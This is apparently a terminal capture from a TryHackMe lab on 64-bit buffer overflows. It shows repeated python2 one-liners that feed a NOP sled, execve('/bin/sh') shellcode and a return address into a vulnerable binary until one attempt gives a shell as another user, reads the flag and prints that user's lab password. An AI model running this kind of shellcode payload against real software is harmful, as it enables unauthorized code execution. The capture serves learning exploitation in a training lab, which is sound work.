 des@THM_exploit: ~
kali@kali: ~/Downloads
des@THM_exploit: ~
des@THM_exploit: ~
kali@kali: ~
Enter some string:
You entered: 123
des@THM_exploit:~$ (python2 -c 'print "\x90" * 550 + "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05" + "A"
* (616 - 550 - 24) + "\x00\xe3\xff\xff\xff\x7f"'; cat) | ./bof
Enter some string:
asdf
Segmentation fault (core dumped)
des@THM_exploit:~$ (python2 -c 'print "\x90" * 550 + "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05" + "A"
* (616 - 550 - 24) + "\x80\xe2\xff\xff\xff\x7f"'; cat) | ./bof
Enter some string:
id
Segmentation fault (core dumped)
des@THM_exploit:~$ (python2 -c 'print "\x90" * 550 + "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05" + "A"
* (616 - 550 - 24) + "\x80\xe2\xff\xff\xff\x7f"'; cat) | ./bof
Enter some string:
ls
Segmentation fault (core dumped)
des@THM_exploit:~$ (python2 -c 'print "\x90" * 550 + "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05" + "A"
* (616 - 550 - 24) + "\x80\xe2\xff\xff\xff\x7f"') > pattern.txt
des@THM_exploit:~$ (python2 -c 'print "\x90" * 550 + "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05" + "A"
* (616 - 550 - 24) + "BBBBBB\x00\x00"') > pattern.txt
des@THM_exploit:~$ (python2 -c 'print "\x90" * 550 + "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05" + "A"
* (616 - 550 - 24) + "\x80\xe2\xff\xff\xff\x7f\x00\x00"') > pattern.txt
des@THM_exploit:~$ (python2 -c 'print "\x90" * 550 + "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05" + "A"
* (616 - 550 - 24) + "\x80\xe2\xff\xff\xff\x7f\x00\x00"'; cat) | ./bof
Enter some string:
id
uid=1000(kel) gid=1001(des) groups=1001(des)
python3 -c 'import pty; pty.spawn("/bin/bash")'
kel@THM_exploit:/home/des$ cat /home/kel/flag.txt
cat /home/kel/flag.txt
You flag is THM{buffer_overflow_in_64_bit}
The user credential
username: kel
password: kelvin_74656d7065726174757265
kel@THM_exploit:/home/des$